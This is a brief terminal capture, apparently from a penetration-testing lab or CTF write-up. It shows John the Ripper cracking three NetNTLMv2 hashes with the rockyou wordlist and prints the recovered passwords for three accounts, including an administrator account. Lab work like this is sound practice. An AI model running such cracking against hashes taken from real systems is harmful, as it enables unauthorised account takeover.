 ❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1        (jcampo)
Password2        (ramlux)
P@$$w0rd!        (Administrador)
3g 0:00:00:04 DONE (2023-06-02 16:43) 0.6960g/s 2497Kp/s 2510Kc/s 2510KC/s PAK2530..P1nkr1ng
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed